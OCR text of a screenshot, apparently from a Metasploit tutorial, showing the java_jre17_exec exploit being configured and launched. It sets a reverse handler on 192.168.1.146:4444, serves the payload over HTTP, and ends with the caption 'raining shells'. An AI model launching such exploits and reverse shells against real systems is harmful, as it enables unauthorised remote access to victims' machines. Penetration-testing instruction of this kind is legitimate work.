
msf exploit(java_jre17_exec) >
set LHOST 192.168.1.146
LHOST => 192.168.1.146
msf exploit(java_jre17_exec) >
exploit
[*] Exploit running as background
job.
[*] Started reverse handler on
192.168.1.146:4444
[*] Using URL:
http://0.0.0.0:8080/WnYSrT
[*] Local IP:
http://192.168.1.146:8080/WnYSrT
[*] Server started.
msf exploit(java_jre17_exec) >
And its raining shells: